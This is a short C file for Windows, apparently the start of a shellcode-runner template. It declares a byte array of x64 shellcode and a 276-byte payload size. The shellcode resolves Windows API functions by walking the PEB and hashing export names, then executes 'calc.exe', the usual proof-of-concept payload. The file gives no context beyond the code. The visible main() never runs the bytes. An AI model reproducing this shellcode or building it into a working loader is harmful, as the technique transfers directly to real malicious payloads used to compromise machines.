 #include <stdio.h>
#include <Windows.h>
int main()
{
char shellcode[] = {
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00"
};
int payload_size = 276;
}